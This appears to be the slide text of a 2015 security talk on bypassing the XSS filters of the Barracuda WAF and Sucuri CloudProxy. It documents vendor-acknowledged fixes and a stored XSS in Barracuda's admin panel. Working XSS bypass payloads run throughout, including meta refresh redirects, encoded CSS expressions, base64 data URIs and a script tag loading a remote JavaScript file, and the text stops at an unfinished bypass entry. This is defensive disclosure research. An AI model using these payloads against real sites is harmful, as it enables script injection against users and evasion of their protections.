
Previously Presented at DeepSec 2015 & SBA Research, Vienna, Austria
Video Recording
This is what we already know about WAF in general ...

Barracuda
150,000 organizations in 100+ countries are using it ...
Gartner's Magic Quadrant

Some Facts/Stats About Attack Definitions Updates
13th Aug 2014 to 24th May 2015 (10 months)
Almost 7 updates of attack definitions but nothing related to XSS. They're safe from that end.
Meanwhile I joined HAEE on 1st March 2015
Hyundai Autoever Europe GmbH is an IT service company for Hyundai & Kia Motors

It took 2 months to settle down at a new place :P

From 25th May 2015 to Date (6 months)
5 updates of attack definitions and 1 firmware patch and all of them have an information/update related to XSS along with some other fixes ...
How to Identify Barracuda?
Default Error Message of Barracuda if it invokes or comes in action ...

Note: Almost everyone is using default error message page and no one has the time to change it to some custom page in order to make the identification difficult :D
Barracuda's 18 Regular Expressions Related to XSS (2 categories)
-
Cross-Site Scripting Strict (5 in total)
-
Cross-Site Scripting (now 13 in total, previous total was 11 before my encounter with regular expressions)
I will not expose Barracuda's internal regular expressions but will talk in terms of meta data ...
Meta Data (A Famous Slide)

Let the fun begin
I tested XSS related regular expressions of Barracuda one-by-one and found bypasses.
I call it bypasses. Barracuda calls it Functional Deficiencies. You may call it shortcomings or shades or potential weaknesses ...
Choice is Yours
Event Handlers Based Shades of Barracuda
Initially 4 Regular Expressions Taking Care of Event handlers
All received an update because of bypasses

It starts with ...

and ...

List of Missing Event Handlers in Barracuda's Regular Expressions
| 1) onshow 2) oncancel 3) onlanguagechange 4) oncuechange 5) ondragexit |
6) onsort 7) onautocomplete 8) onautocompleteerror 9) onclose 10) oncancel |
|---|
Note: As far as I can see Barracuda has the most comprehensive list of event handlers (though not good approach) but still they missed above event handlers ...
Why Barracuda is using hard-coded list of event handlers?

Barracuda Replied ...
Because of logging and tracking purpose we're using hard-coded event handlers.
I suggested use a generic regular expression for event handlers ...
Good thing is that now a generic regular expression has been added.

What about bypass(es) if event handler(s) is part of regular expressions?
` was enough for a bypass ...
The regular expressions related to event handlers cover cases where ' or " was there before event handlers's name but missed ` e.g., IE specific XSS vector (I think up to IE9)
<img src=`x`onerror=confirm(1)>
Note: Please keep in mind that onerror was part of their hard-coded list of event handlers but ` was enough to bypass REs.
. (dot) was culprit
The regular expressions related to event handlers ends in dot after = sign (i.e., eventhandlernames=.). In regular expression, . means any character except newline. So that would bypass
"onmouseover=%0A"confirm(1)
"onmouseover=%0A"confirm(1)
a legit XSS vector

Note: Barracuda already normalizes other space alternatives or invisible characters like %0D, %0C and %0B etc.
Tags Based Weaknesses of Barracuda
Regular Expression Deals with Malicious Tags
Barracuda calls it "unsafe-tag". It has a list of potentially dangerous tags like iframe, form, object & embed etc ...
<meta> tag treated in a different way in unsafe-tag
Sample Visual Form of RE. Only <meta> is treated differently

Special Treatment of <meta> leads to bypass
<meta/http-equiv=refresh content=0;url=//anyevilurl>
<meta id=1 http-equiv=refresh content=0;url=//anyevilurl>
<meta[%0c or %0b or %0d and so on]http-equiv=refresh content=0;url=//anyevilurl>
Barracuda calls them opening-html-tag & closing-html-tag. The purpose is to stop arbitrary HTML tag(s) injection.
Regular Expressions Deal with Opening & Closing HTML Tags
Both REs assume that injected tag(s) name <=10 chars

What about <math> tags' <mmultiscripts>?
It has 13 characters :) They fixed it and now REs assume tag name would be <=32 chars.
Both REs assume that injected tag(s) name will be alphabetic ...

What about old IE specific XSS payloads?
/* The following payloads start with %, single line comment and multi-line comments */
<%div% anymaliciousthinggoeshere>div</div>
</**/div style=color:red anymaliciousthinggoeshere>div</div>
<//div anymaliciousthinggoeshere>div</div>
</**/div/**/anymaliciousthinggoeshere>div</div>
The RE closing-html-tag assumes that injected tag(s) will be properly closed i.e.,

What about half-close XSS payloads?
/* Absence of > sign in the closing tag */
<div/onmouseover=confirm(1)>div</div
/* No closing tag(s) in the XSS payload */
<svg><script>prompt(1)<pdata URI Based Shortcomings of Barracuda
Dedicated Regular Expression Deals with data URI
Barracuda calls it "evasion-via-data-uri-scheme". This RE has been updated three times in updates.
RE Journey's from Complex to Simple

Fun with "evasion-via-data-uri-scheme"
/* HTML5 based entities were doing good in bypassing data URI RE */
<a href='data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+'>click</a>
<a href='data:application/x-x509-user-cert;
base64
,
PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='>click</a>
/* Both are Firefox specific payloads */
/* The RE initially thinks that base64 keyword is necessary. */
<a href="data:x,% 3 c script % 3 e alert(1) % 3 c/script %3 e">click</a>
/* The RE thinks that only alphanumeric characters are allowed after data URI */
<a href="data:@['{§(`__`)$}']@, % 3 c script % 3 e alert(1) % 3 c/script %3 e">click</a>
Barracuda added a new regular expression at this point ...
Barracuda calls it "evasion-via-html-named-char-ref"

"evasion-via-data-uri-scheme" is now doing good BUT in combination with other regular expressions.
style Based Bypasses of Barracuda
Two (2) dedicated Regular Expressions (i.e., xss-style-attr and url-references) deal with stopping CSS/style based JavaScript execution plus style tag is part of RE "unsafe-tag".
xss-style-attr Regular Expression
This regular expression has been updated twice. At the end of day, it is getting better from security perspective but now causing more false positives.
xss-style-attr RE

Fun with "xss-style-attr"
/* The first two payloads bypasses the check on word expression with the help of \ */
<div style="x:e\x\p\r\ession(alert(1))">div</div>
<p style='\x:\65xpre\73sio\6e(alert(1))'>hello barracuda</p>
/* The regular expression was expecting ( after the keyword expression */
<div style="width:expression\28 alert \28 1\29 \29">I will bypass you</div>
/* Decimal Encoding without the presence of ; bypasses the regular expression */
<div style="width:expression(alert( 1))">I will not match</div>The following payload is captured as malicious. Barracuda prefers security over availability.
<div style="color:red">div</div>
Current state of "xss-style-attr"
url-references Regular Expression

Note: Bypassable if input lands or reflects as a part of style attribute.
Fun with "url-references"
<div style="Injection Here">Hello World</div>
/*used \72 instead of character `r` and \6c instead of character `l`*/
<div style="background-image:u\72\6c(//evilurl)">Hello World</div>
/*I haven't tested the new firmware patch but I think this issue has
been addressed in this patch*/Bypassing WAF is cool but what about if you will bypass WAF on a vendor's main web application :D
"style="width:expression\28 alert\28 1\29 \29

Stored XSS in Barracuda's Main Admin Interface
Change the default Image of admin interface via ...

Should start with http:// or https://
Here We Go ...

In the source code on every page of admin panel ...

Please update Barracuda's attack definitions/signatures to (1.102 version) & apply firmware patch (8.0.1)
Acknowledgements

Barracuda also allows you to add your own attack definitions or you can customize the signatures.
Sucuri's CloudProxy
For details I would refer you to my talk at OWASP Spain 2015...
Sucuri

Cheaper than Pizza :D

Good Thing About Sucuri

#1 Bypass

#2 Bypass

#3 to #9 Bypasses

#10 to #12 Bypasses

onmouse**** based fun finished :(

contentEditable property comes to rescue ...
#13 to #15 Bypasses

onmouse**** and onkey**** based fun finished :(
draggable attribute comes to rescue ...
#16 to #18 Bypasses

#19 to #33 Bypasses

Is it possible to execute <script> tag given Sucuri is based on black-listing?



there must be a way ...

%2f is the answer ...

Here we go ... #34 bypass

<script%2fsrc='http://xssplaygroundforfunandlearn.netai.net/scr2.js'><</script>
Bypasses Based on Encoding
#35 bypass

Decimal encoding of character "t" == t while & == %26 and # == %23
#36 bypass
